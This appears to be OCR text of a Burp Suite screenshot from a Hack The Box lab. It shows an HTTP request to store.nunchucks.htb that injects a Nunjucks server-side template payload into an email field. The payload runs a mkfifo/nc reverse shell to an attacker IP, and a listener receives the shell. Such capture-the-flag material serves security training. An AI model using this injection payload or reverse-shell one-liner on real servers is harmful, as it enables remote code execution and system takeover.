 Send Cancel < ▼ > ▼ Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=-XJWb7VcYcGP6meELLovk7jO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 191
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.54 9001 >/tmp/f')\")()}}"
19 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Done 342 bytes | 60,058 millis
# tuz @ hackbox in ~ [14:35:38]
$ nc -lvnp 9001
Connection from 10.129.95.252:57206
/bin/sh: 0: can't access tty; job control turned off
$